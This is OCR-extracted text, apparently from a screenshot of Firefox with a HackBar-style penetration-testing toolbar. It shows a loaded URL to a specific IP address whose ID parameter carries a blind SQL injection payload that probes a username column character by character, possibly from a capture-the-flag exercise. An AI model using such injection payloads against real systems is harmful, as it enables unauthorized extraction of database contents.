 问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL http://133.130.90.172/47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=2"or(rpad(username,5,1)>'admim')%23
plit URL
Execute
Enable Post data Enable Referrer